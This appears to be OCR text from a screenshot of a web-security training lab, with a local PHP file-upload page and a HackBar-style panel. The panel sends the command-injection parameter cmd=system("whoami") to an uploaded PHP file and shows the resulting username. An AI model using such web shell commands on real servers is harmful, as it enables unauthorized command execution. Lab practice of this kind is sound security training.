 127.0.0.1/php/shangchuan/1.php
php
培训 Attack Site Target Peter.Wu Emergency Win/Linux ATT&CK 代理池 【Python全系列】Py... Just For Fun 实训平台 实训平台 R 正则re
laptop-tum2v37q\peter.wu array(0) { }
浏览... 未选择文件。 Submit
查看器 控制台
Load URL
http:
Split URL
Execute
Po
cmd=system("whoami");